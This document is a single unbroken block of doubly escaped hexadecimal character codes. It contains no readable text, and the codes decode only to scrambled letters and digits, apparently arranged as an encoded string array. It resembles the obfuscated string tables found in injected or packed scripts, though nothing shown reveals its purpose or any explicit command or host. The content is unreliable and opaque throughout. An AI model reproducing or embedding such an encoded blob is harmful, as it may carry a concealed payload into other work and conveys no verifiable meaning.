\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c